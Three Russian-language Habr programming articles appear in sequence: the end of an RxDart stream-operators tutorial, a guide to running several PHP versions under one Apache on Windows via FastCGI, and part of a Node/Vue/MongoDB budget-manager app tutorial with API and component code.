
Сигнатура `zipWith` выглядит страшновато, но сейчас мы рассмотрим ее:
```
// R : тип результирующего Stream/Observable
// S : тип второго Stream/Observable
// zipper: функция-сшивка
Observable zipWith(Stream ~~other, R zipper(T t, S s))~~
```
Весьма упрощенный пример:
```
new Observable.just(1) // .just() создает Observable, испускающий одно значение
.zipWith(new Observable.just(2), (one, two) => one + two)
.listen(print); // печатает 3
```
Более практичное применение — если вам нужно дождаться двух асинхронных функций, которые возвращают `Future`, и вы хотите обработать данные, как только будут возвращены оба результата. В этом слегка надуманном примере мы представляем два REST API: один возвращает `User`, другой — `Product` в виде строк JSON, и мы хотим дождаться обоих вызовов, прежде чем вернуть объект `Invoice`.
```
class Invoice {
final User user;
final Product product;
Invoice(this.user, this.product);
printInvoice() {
print(user.toString());
print(product.toString());
}
}
// Симуляция HTTP вызова, возвращающего Product, как JSON
Future getProduct() async {
print("Started getting product");
await Future.delayed(Duration(seconds: 2));
print("Finished getting product");
return '{"name": "Flux compensator", "price": 99999.99}';
}
// Симуляция HTTP вызова, возвращающего User, как JSON
Future getUser() async {
print("Started getting User");
await Future.delayed(Duration(seconds: 4));
print("Finished getting User");
return '{"name": "Jon Doe", "adress": "New York", "phoneNumber":"424242","age": 42 }';
}
void main() {
test('zipWith', () async {
var userObservable =
Observable.fromFuture(getUser()).map((jsonString) => User.fromJson(jsonString));
var productObservable = Observable.fromFuture(getProduct())
.map((jsonString) => Product.fromJson(jsonString));
Observable invoiceObservable = userObservable.zipWith(
productObservable, (user, product) => Invoice(user, product));
print("Start listening for invoices");
invoiceObservable.listen((invoice) => invoice.printInvoice());
// предотвращает раннее завершение теста в целях тестирования
await Future.delayed(Duration(seconds: 5));
});
}
```
Глядя на вывод, вы можете увидеть, как это выполняется асинхронно
```
Started getting User
Started getting product
Start listening for invoices
Finished getting product
Finished getting User
Jon Doe - New York - 424242 - 42
Flux compensator - 99999.99
```
### CombineLatest
`combineLatest` тоже объединяет значения потоков, но немного по-другому, чем `merge` и `zip`. Он прослушивает большее количество потоков и выдает объединенное значение всякий раз, когда приходит новое значение из одного из потоков. Интересно то, что он генерирует не только измененное значение, но и последние полученные значения всех других исходных потоков. Посмотрите внимательно на эту анимацию:

До того, как `combineLates` выдаст свое первое значение, все исходные потоки должны получить на вход хотя бы один элемент.
В отличие от методов, которые использовались ранее, `combineLatest` — является статическим. Кроме того, поскольку Dart не допускает перегрузки операторов, существуют версии `combLastest` в зависимости от количества исходных потоков: **combineLatest2...combineLatest9**
Хорошее применение `combineLatest`, например, если у вас есть два `Observable`, которые сигнализируют о том, что некоторые части вашего приложения заняты, и вы хотите отобразить спиннер "Занято", если один из них занят. Это может выглядеть следующим образом (псевдокод):
```
class Model {
Observable get isBusy =>
Observable.combineLatest2(isBusyOne,isBusyTwo, (b1, b2) => b1 || b2);
PublishSubject isBusyOne;
PublishSubject isBusyTwo;
}
```
В вашем UI вы можете использовать `isBusy` с `StreamBuilder` для отображения `Spinner`, если полученное значение истинно.
`combineLatest` очень подходящая функция в комбинации с потоками **FireStore snapshots**.
Представьте, что вы хотите создать приложение, которое отображает новостную ленту вместе с прогнозом погоды. Сообщения тикеров и данные о погоде хранятся в двух разных коллекциях FireStore. Оба обновляются независимо. Вы хотите отобразить обновления данных с помощью StreamBuilder. С `combineLatest` это легко:
```
class WeatherForecast {
final String forecastText;
final GeoPoint location;
factory WeatherForecast.fromMap(Map map) {
return WeatherForecast(map['forecastText'], map['location']);
}
WeatherForecast(this.forecastText, this.location);
}
class NewsMessage {
final String newsText;
final GeoPoint location;
factory NewsMessage.fromMap(Map map) {
return NewsMessage(map['newsText'], map['location']);
}
NewsMessage(this.newsText, this.location);
}
class CombinedMessage {
final WeatherForecast forecast;
final NewsMessage newsMessage;
CombinedMessage(this.forecast, this.newsMessage);
}
class Model {
CollectionReference weatherCollection;
CollectionReference newsCollection;
Model() {
weatherCollection = Firestore.instance.collection('weather');
newsCollection = Firestore.instance.collection('news');
}
Observable getCombinedMessages() {
Observable weatherForecasts = weatherCollection
.snapshots()
.expand((snapShot) => snapShot.documents)
.map((document) => WeatherForecast.fromMap(document.data));
Observable news = newsCollection
.snapshots()
.expand((snapShot) => snapShot.documents)
.map((document) => NewsMessage.fromMap(document.data));
return Observable.combineLatest2(
weatherForecasts, news, (weather, news) => CombinedMessage(weather, news));
}
}
```
В вашем UI это выглядело бы как-то так: `StreamBuilder(stream: model.getCombinedMessages(),...).`
### Distinct
В описанном выше сценарии может случиться, что **isBusyOne** и **isBusyTwo** выдают одно и то же значение, что приведет к обновлению пользовательского интерфейса с теми же данными. Чтобы предотвратить это, мы можем использовать `.distinct()`. Он гарантирует, что данные передаются по потоку только в том случае, если значение нового элемента отличается от последнего. Таким образом, мы изменили бы код на:
```
Observable isBusy => isBusyOne.mergeWith([isBusyTwo]).distinct();
```
и это также демонстрирует, что мы можем комбинировать наши функции в различные цепочки по желанию.
### AsyncMap
Помимо `map()` есть также функция `asyncMap`, которая позволяет использовать асинхронную функцию в качестве map-функции. Давайте представим немного другую настройку для нашего примера FireStore. Теперь необходимый **WeatherForecast** зависит от местоположения **NewsMessage** и должен обновляться только при получении нового **NewsMessage**:
```
Observable getDependendMessages() {
Observable news = newsCollection.snapshots().expand((snapShot) {
return snapShot.documents;
}).map((document) {
return NewsMessage.fromMap(document.data);
});
return news.asyncMap((newsEntry) async {
var weatherDocuments =
await weatherCollection.where('location', isEqualTo: newsEntry.location).getDocuments();
return new CombinedMessage(
WeatherForecast.fromMap(weatherDocuments.documents.first.data), newsEntry);
});
}
```
Observable, возвращаемый getDependendMessages, будет генерировать новое CombinedMessage каждый раз, когда изменяется newsCollection.
Отладка Observables
-------------------
Глядя на элегантные цепочки вызовов Rx кажется, что почти невозможно отладить выражение вроде этого:
```
Observable news = newsCollection
.snapshots()
.expand((snapShot) => snapShot.documents)
.map((document) => NewsMessage.fromMap(document.data));
```
Но имейте в виду, что `=>` — это только краткая форма для анонимной функции. Используя **Convert to block body**, вы получите:
```
Observable news = newsCollection
.snapshots()
.expand((snapShot) {
return snapShot.documents;
})
.map((document) {
return NewsMessage.fromMap(document.data);
});
```
И теперь мы можем установить точку останова или добавить операторы печати на каждом этапе нашего "конвейера".
Остерегайтесь побочных эффектов
-------------------------------
**Если вы хотите извлечь выгоду из Rx, чтобы сделать ваш код более надежным, всегда держите в голове, что Rx — это преобразование данных при их перемещении "по конвейерной ленте". Поэтому никогда не вызывайте функции, которые изменяют какие-либо переменные/состояния вне конвейера обработки, пока вы не достигнете функции .listen.**
Вместо того, чтобы делать так:
```
Observable.fromFuture(getProduct())
.map((jsonString) {
var product = Product.fromJson(jsonString);
database.save(product);
setState((){ \_product = product });
return product;
}).listen();
```
делайте так:
```
Observable.fromFuture(getProduct())
.map((jsonString) => Product.fromJson(jsonString))
.listen( (product) {
database.save(product);
setState((){ \_product = product });
});
```
Обязанность `map()` — преобразование данных в потоке, И НИЧЕГО БОЛЬШЕ! Если переданная функция отображения делает что-то еще, это будет рассматриваться как побочный эффект, плодящий потенциальные ошибки, который трудно обнаружить при чтении кода.
Некоторые мысли об освобождении ресурсов
----------------------------------------
Чтобы избежать утечек памяти, всегда вызывайте `cancel()` для подписок, `dispose()` для StreamControllers, `close()` для Subjects, как только они вам больше не нужны.
Заключение
----------
Поздравляю, если вы остались со мной до этого момента. Теперь вы не только можете использовать Rx, чтобы облегчить свою жизнь, но и подготовиться к следующим постам, в которых мы углубимся в детали **RxVMS**. | https://habr.com/ru/post/451292/ | null | ru | null |
# Несколько версий PHP под одним Apache на Windows
Некоторое время назад мне потребовалось иметь на одном веб-сервере разные версии PHP. Все мануалы, что удалось найти беглым взглядом, подразумевали linux-дистрибутивы, на которые мне не хотелось переносить выношенную в муках конфигурацию apache, установленную на виртуальной Windows Server 2012 R2 (x64). Результат моего удавшегося эксперимента представляю на ваш суд.
Первым делом нужно определиться, какой разрядности (х86 или х64) мы хотим от нашего веб-сервера. С недавних пор, а именно — версии PHP5.5, разработчик стал выпускать стабильные сборки под х64, тогда как ранее подобные билды выпускались энтузиастами. Для наибольшего возможного разброса версий PHP и для наглядного примера остановимся на х86 сборке. Далее я буду указывать версии ПО, заработавшие в моём конкретном случае.
1. Скачиваем Apache 2.4.10 Win32 VC11 на [www.apachelounge.com/download](http://www.apachelounge.com/download/)
ВНИМАНИЕ! Необходимо иметь на компьютере установленную [Visual C++ Redistributable for Visual Studio 2012](http://www.microsoft.com/ru-RU/download/details.aspx?id=30679)
Выбор версии обусловлен тем, что сборки VC11 не имеют (согласно отзывам) проблем с производительностью как у VC9, VC10, и **могут** запускать модули, написанные под оные. Старые версии апача не тестировались.
Установка и базовая настройка веб-сервера разжевана и без меня, поэтому её опускаем.
2. Берём бинарники PHP, [windows.php.net/download](http://windows.php.net/download/)
Нас интересуют **x86 Thread Safe** версии. Берем все стабильные версии, которые вас интересуют. Лично у меня заработали начиная с 5.3 до 5.6. Архивные версии так же работают.
Для удобства раскладываем всё по соседним папкам:
3. Лезем в конфиги apache.
3.1.1 **httpd.conf** — Выключаем PHP, если он настроен как модуль к Apache:
```
#LoadModule php5_module "D:/php/php5.6/php5apache2_4.dll"
#AddType application/x-httpd-php .php
#PHPIniDir "D:/php/php5.6/"
```
3.1.2 **httpd.conf** — Включаем модуль FastCGI
```
LoadModule fcgid_module modules/mod_fcgid.so
```
Включаем использование его конфигурации:
```
Include conf/extra/httpd-fcgid.conf
```
3.2 **conf/extra/httpd-fcgid.conf** — Оставляем стандартные настройки, кроме первого абзаца:
```
# Fast CGI module Settings (PHP 5.3, 5.4)
# FcgidInitialEnv PHPRC "C:\\php"
# FcgidInitialEnv PATH "C:\\php;C:\\WINDOWS\\system32;C:\\WINDOWS;C:\\WINDOWS\\System32\\Wbem;"
FcgidInitialEnv SystemRoot "C:\\Windows"
FcgidInitialEnv SystemDrive "C:"
FcgidInitialEnv TEMP "C:\\WINDOWS\\TEMP"
FcgidInitialEnv TMP "C:\\WINDOWS\\TEMP"
FcgidInitialEnv windir "C:\\WINDOWS"
```
3.3 **conf/extra/httpd-vhost.conf** — Прописываем для каждого виртуального хоста настройки (выделено с помощью "||"):
```
DocumentRoot "D:/http/web.local/"
ServerName web.local
ErrorLog "logs/web.local-error.log"
CustomLog "logs/web.local-access.log" common
|| FcgidInitialEnv PHPRC "D:\\php\php5.6" ||
|| FcgidInitialEnv PATH "D:\\php\php5.6;C:\\WINDOWS\\system32;C:\\WINDOWS;C:\\WINDOWS\\System32\\Wbem;" ||
|| AddHandler fcgid-script .php ||
Options -Indexes +FollowSymLinks || +ExecCGI ||
|| FcgidWrapper "D:/php/php5.6/php-cgi.exe" .php ||
|| Require all granted ||
```
Если всё раскладывать по соседним папкам как у меня, то в конфиге виртуального хоста меняем только последние цифры в пути PHP.
Как итог: получаем разные версии PHP на разных виртуальных хостах на одном сервисе Apache. | https://habr.com/ru/post/244117/ | null | ru | null |
# Веб-приложение на Node и Vue, часть 5: завершение работы над проектом
Перед вами перевод пятой части руководства по разработке веб-решений на базе Node.js, Vue.js и MongoDB. В [первой](https://habrahabr.ru/company/ruvds/blog/340750/), [второй](https://habrahabr.ru/company/ruvds/blog/340926/), [третьей](https://habrahabr.ru/company/ruvds/blog/341874/) и [четвёртой](https://habrahabr.ru/company/ruvds/blog/342402/) частях мы рассказывали о поэтапном создании клиентской и серверной частей приложения Budget Manager. Те, кому не терпится увидеть в действии то, что в итоге получилось у автора этого материала, могут заглянуть [сюда](https://gdomaradzki.github.io/focus-budget-manager/#/login). Кроме того, [вот](https://github.com/gdomaradzki/focus-budget-manager/) GitHub-репозиторий проекта. Если вы — из тех, кто ценит строгую типизацию, то [здесь](https://github.com/senyaak/vue_express_manager_tutorial) и [здесь](https://github.com/senyaak/vue_express_manager_tutorial_frontend) находятся результаты переноса Budget Manager на TypeScript.
[](https://habrahabr.ru/company/ruvds/blog/346784/)
Сегодня работа над этим учебным проектом завершится. А именно, в данном материале пойдёт речь о разработке страниц по добавлению в систему записей о новых клиентах и финансовых документах, а также о создании механизмов для редактирования этих данных. Здесь же мы рассмотрим некоторые улучшения API и доведём Budget Manager до рабочего состояния.
Доработка API
-------------
Для начала перейдём в папку `models` и откроем файл `budget.js`. Добавим в него поле `description` для модели:
```
description: {
type: String,
required: true
},
```
Теперь перейдём в папку `app/api` и откроем файл `budget.js`, который находится в ней. Тут мы собираемся отредактировать функцию сохранения данных, `store`, для того, чтобы новые документы обрабатывались правильно, добавить функцию `edit`, которая позволит редактировать документы, добавить функцию `remove`, которая нужна для удаления документов, и добавить функцию `getByState`, которая позволит фильтровать документы. Здесь приведён полный код файла. Для того, чтобы его просмотреть, разверните соответствующий блок. В дальнейшем большие фрагменты кода будут оформлены так же.
**Исходный код**
```
const mongoose = require('mongoose');
const api = {};
api.store = (User, Budget, Client, Token) => (req, res) => {
if (Token) {
Client.findOne({ _id: req.body.client }, (error, client) => {
if (error) res.status(400).json(error);
if (client) {
const budget = new Budget({
client_id: req.body.client,
user_id: req.query.user_id,
client: client.name,
state: req.body.state,
description: req.body.description,
title: req.body.title,
total_price: req.body.total_price,
items: req.body.items
});
budget.save(error => {
if (error) return res.status(400).json(error)
res.status(200).json({ success: true, message: "Budget registered successfully" })
})
} else {
res.status(400).json({ success: false, message: "Invalid client" })
}
})
} else return res.status(401).send({ success: false, message: 'Unauthorized' });
}
api.getAll = (User, Budget, Token) => (req, res) => {
if (Token) {
Budget.find({ user_id: req.query.user_id }, (error, budget) => {
if (error) return res.status(400).json(error);
res.status(200).json(budget);
return true;
})
} else return res.status(403).send({ success: false, message: 'Unauthorized' });
}
api.getAllFromClient = (User, Budget, Token) => (req, res) => {
if (Token) {
Budget.find({ client_id: req.query.client_id }, (error, budget) => {
if (error) return res.status(400).json(error);
res.status(200).json(budget);
return true;
})
} else return res.status(401).send({ success: false, message: 'Unauthorized' });
}
api.index = (User, Budget, Client, Token) => (req, res) => {
if (Token) {
User.findOne({ _id: req.query.user_id }, (error, user) => {
if (error) res.status(400).json(error);
if (user) {
Budget.findOne({ _id: req.query._id }, (error, budget) => {
if (error) res.status(400).json(error);
res.status(200).json(budget);
})
} else {
res.status(400).json({ success: false, message: "Invalid budget" })
}
})
} else return res.status(401).send({ success: false, message: 'Unauthorized' });
}
api.edit = (User, Budget, Client, Token) => (req, res) => {
if (Token) {
User.findOne({ _id: req.query.user_id }, (error, user) => {
if (error) res.status(400).json(error);
if (user) {
Budget.findOneAndUpdate({ _id: req.body._id }, req.body, (error, budget) => {
if (error) res.status(400).json(error);
res.status(200).json(budget);
})
} else {
res.status(400).json({ success: false, message: "Invalid budget" })
}
})
} else return res.status(401).send({ success: false, message: 'Unauthorized' });
}
api.getByState = (User, Budget, Client, Token) => (req, res) => {
if (Token) {
User.findOne({ _id: req.query.user_id }, (error, user) => {
if (error) res.status(400).json(error);
if (user) {
Budget.find({ state: req.query.state }, (error, budget) => {
console.log(budget)
if (error) res.status(400).json(error);
res.status(200).json(budget);
})
} else {
res.status(400).json({ success: false, message: "Invalid budget" })
}
})
} else return res.status(401).send({ success: false, message: 'Unauthorized' });
}
api.remove = (User, Budget, Client, Token) => (req, res) => {
if (Token) {
Budget.remove({ _id: req.query._id }, (error, removed) => {
if (error) res.status(400).json(error);
res.status(200).json({ success: true, message: 'Removed successfully' });
})
} else return res.status(401).send({ success: false, message: 'Unauthorized' });
}
module.exports = api;
```
Похожие изменения внесём в файл `client.js` из папки `api`:
**Исходный код**
```
const mongoose = require('mongoose');
const api = {};
api.store = (User, Client, Token) => (req, res) => {
if (Token) {
User.findOne({ _id: req.query.user_id }, (error, user) => {
if (error) res.status(400).json(error);
if (user) {
const client = new Client({
user_id: req.query.user_id,
name: req.body.name,
email: req.body.email,
phone: req.body.phone,
});
client.save(error => {
if (error) return res.status(400).json(error);
res.status(200).json({ success: true, message: "Client registration successful" });
})
} else {
res.status(400).json({ success: false, message: "Invalid client" })
}
})
} else return res.status(403).send({ success: false, message: 'Unauthorized' });
}
api.getAll = (User, Client, Token) => (req, res) => {
if (Token) {
Client.find({ user_id: req.query.user_id }, (error, client) => {
if (error) return res.status(400).json(error);
res.status(200).json(client);
return true;
})
} else return res.status(403).send({ success: false, message: 'Unauthorized' });
}
api.index = (User, Client, Token) => (req, res) => {
if (Token) {
User.findOne({ _id: req.query.user_id }, (error, user) => {
if (error) res.status(400).json(error);
if (user) {
Client.findOne({ _id: req.query._id }, (error, client) => {
if (error) res.status(400).json(error);
res.status(200).json(client);
})
} else {
res.status(400).json({ success: false, message: "Invalid client" })
}
})
} else return res.status(401).send({ success: false, message: 'Unauthorized' });
}
api.edit = (User, Client, Token) => (req, res) => {
if (Token) {
User.findOne({ _id: req.query.user_id }, (error, user) => {
if (error) res.status(400).json(error);
if (user) {
Client.findOneAndUpdate({ _id: req.body._id }, req.body, (error, client) => {
if (error) res.status(400).json(error);
res.status(200).json(client);
})
} else {
res.status(400).json({ success: false, message: "Invalid client" })
}
})
} else return res.status(401).send({ success: false, message: 'Unauthorized' });
}
api.remove = (User, Client, Token) => (req, res) => {
if (Token) {
User.findOne({ _id: req.query.user_id }, (error, user) => {
if (error) res.status(400).json(error);
if (user) {
Client.remove({ _id: req.query._id }, (error, removed) => {
if (error) res.status(400).json(error);
res.status(200).json({ success: true, message: 'Removed successfully' });
})
} else {
res.status(400).json({ success: false, message: "Invalid client" })
}
})
} else return res.status(401).send({ success: false, message: 'Unauthorized' });
}
module.exports = api;
```
И, наконец, добавим в систему новые маршруты. Для этого перейдём в папку `routes` и откроем файл `budget.js`:
**Исходный код**
```
const passport = require('passport'),
config = require('@config'),
models = require('@BudgetManager/app/setup');
module.exports = (app) => {
const api = app.BudgetManagerAPI.app.api.budget;
app.route('/api/v1/budget')
.post(passport.authenticate('jwt', config.session), api.store(models.User, models.Budget, models.Client, app.get('budgetsecret')))
.get(passport.authenticate('jwt', config.session), api.getAll(models.User, models.Budget, app.get('budgetsecret')))
.get(passport.authenticate('jwt', config.session), api.getAllFromClient(models.User, models.Budget, app.get('budgetsecret')))
.delete(passport.authenticate('jwt', config.session), api.remove(models.User, models.Budget, models.Client, app.get('budgetsecret')))
app.route('/api/v1/budget/single')
.get(passport.authenticate('jwt', config.session), api.index(models.User, models.Budget, models.Client, app.get('budgetsecret')))
.put(passport.authenticate('jwt', config.session), api.edit(models.User, models.Budget, models.Client, app.get('budgetsecret')))
app.route('/api/v1/budget/state')
.get(passport.authenticate('jwt', config.session), api.getByState(models.User, models.Budget, models.Client, app.get('budgetsecret')))
}
```
Внесём похожие изменения в файл `client.js`, который находится в той же папке:
**Исходный код**
```
const passport = require('passport'),
config = require('@config'),
models = require('@BudgetManager/app/setup');
module.exports = (app) => {
const api = app.BudgetManagerAPI.app.api.client;
app.route('/api/v1/client')
.post(passport.authenticate('jwt', config.session), api.store(models.User, models.Client, app.get('budgetsecret')))
.get(passport.authenticate('jwt', config.session), api.getAll(models.User, models.Client, app.get('budgetsecret')))
.delete(passport.authenticate('jwt', config.session), api.remove(models.User, models.Client, app.get('budgetsecret')))
app.route('/api/v1/client/single')
.get(passport.authenticate('jwt', config.session), api.index(models.User, models.Client, app.get('budgetsecret')))
.put(passport.authenticate('jwt', config.session), api.edit(models.User, models.Client, app.get('budgetsecret')))
}
```
Вот и все изменения, которые нужно внести в API.
Доработка маршрутизатора
------------------------
Теперь добавим новые компоненты в маршруты. Для этого откроем файл `index.js`, находящийся внутри папки `router`.
**Исходный код**
```
...
// Global components
import Header from '@/components/Header'
import List from '@/components/List/List'
import Create from '@/components/pages/Create'
// Register components
Vue.component('app-header', Header)
Vue.component('list', List)
Vue.component('create', Create)
Vue.use(Router)
const router = new Router({
routes: [
{
path: '/',
name: 'Home',
components: {
default: Home,
header: Header,
list: List,
create: Create
}
},
{
path: '/login',
name: 'Authentication',
component: Authentication
}
]
})
…
```
Здесь мы импортировали и определили компонент `Create` и назначили его компонентом маршрута `Home` (сам компонент создадим ниже).
Создание новых компонентов
--------------------------
### ▍Компонент Create
Начнём с компонента `Create`. Перейдём в папку `components/pages` и создадим там новый файл `Create.vue`.
**Исходный код**
```
import BudgetCreation from './../Creation/BudgetCreation'
import ClientCreation from './../Creation/ClientCreation'
import BudgetEdit from './../Creation/BudgetEdit'
import ClientEdit from './../Creation/ClientEdit'
export default {
props: [
'budgetCreation', 'clients', 'saveBudget',
'saveClient', 'budget', 'client', 'updateClient',
'fixClientNameAndUpdate', 'editPage', 'budgetEdit'
],
components: {
'budget-creation': BudgetCreation,
'client-creation': ClientCreation,
'budget-edit': BudgetEdit,
'client-edit': ClientEdit
}
}
```
Первый именованный слот — `budget-creation`. Он представляет компонент, который мы будем использовать для создания новых финансовых документов. Он будет виден только в том случае, когда свойство `budgetCreation` установлено в значение `true`, а `editPage` — в значение `false`, мы передаём ему всех наших клиентов и метод `saveBudget`.
Второй именованный слот — `client-creation`. Это — компонент, используемый для создания новых клиентов. Он будет видимым лишь в том случае, когда свойство `budgetCreation` установлено в `false`, и `editPage` так же имеет значение `false`. Сюда мы передаём метод `saveClient`.
Третий именованный слот — `budget-edit`. Это — компонент, который применяется для редактирования выбранного документа. Видим он только тогда, когда свойства `budgetEdit` и `editPage` установлены в `true`. Сюда мы передаём всех клиентов, выбранный финансовый документ и метод `fixClientNameAndUpdate`.
И, наконец здесь имеется, последний именованный слот, который используется для редактирования информации о клиентах. Он будет видим тогда, когда свойство `budgetEdit` установлено в `false`, а `editPage` — в `true`. Ему мы передаём выбранного клиента и метод `updateClient`.
### ▍Компонент BudgetCreation
Разработаем компонент, который используется для создания новых финансовых документов. Перейдём в папку `components` и создадим в ней новую папку, дав ей имя `Creation`. В этой папке создадим файл компонента `BudgetCreation.vue`.
Компонент это довольно большой, разберём его поэтапно, начиная с шаблона.
**Шаблон компонента BudgetCreation**
**Вот код шаблона компонента**
```
status
Remove
ITEM PRICE $ {{ item.subtotal }}
Add item
TOTAL $ {{ budget.total\_price }}
Save
```
Тут мы сначала добавляем в шаблон элемент `v-select` для установки состояния документа, затем — `v-select` для выбора клиента, который нам нужен. Далее, у нас имеется поле `v-text-field` для ввода заголовка документа и `v-text-field` для вывода описания.
Затем мы перебираем элементы `budget.items`, что даёт нам возможность добавлять элементы в документ и удалять их из него. Здесь же имеется красная кнопка, которая позволяет вызывать функцию `removeItem`, передавая ей элемент, который нужно удалить.
Далее, здесь есть три поля `v-text-fields`, предназначенные, соответственно, для названия товара, цены за единицу и количества.
В конце ряда имеется простой элемент `span`, в котором выводится промежуточный итог по строке, `subtotal`, представляющий собой произведение количества и цены товара.
Ниже списка товаров имеется ещё три элемента. Это — синяя кнопка, которая используется для добавления новых элементов путём вызова функции `addItem`, элемент `span`, который показывает общую стоимость всех товаров, которые имеются в документе (сумма показателей `subtotal` всех элементов), и зелёная кнопка, которая используется для сохранения документа в базу данных путём вызова функции `saveBudget` с передачей ей, в качестве параметра, документа, который мы хотим сохранить.
**Скрипт компонента BudgetCreation**
**Вот код, который приводит компонент BudgetCreation в действие**
```
export default {
props: ['clients', 'saveBudget'],
data () {
return {
budget: {
title: null,
description: null,
state: 'writing',
client: null,
get total\_price () {
let value = 0
this.items.forEach(({ subtotal }) => {
value += parseInt(subtotal)
})
return value
},
items: [
{
title: null,
quantity: 0,
price: 0,
get subtotal () {
return this.quantity \* this.price
}
}
]
},
states: [
'writing', 'editing', 'pending', 'approved', 'denied', 'waiting'
]
}
},
methods: {
addItem () {
const items = this.budget.items
const item = {
title: '',
quantity: 0,
price: 0,
get subtotal () {
return this.quantity \* this.price
}
}
items.push(item)
},
removeItem (selected) {
const items = this.budget.items
items.forEach((item, index) => {
if (item === selected) {
items.splice(index, 1)
}
})
}
}
}
```
В этом коде мы сначала получаем два свойства — `clients` и `saveBudget`. Источник этих свойств — компонент `Home`.
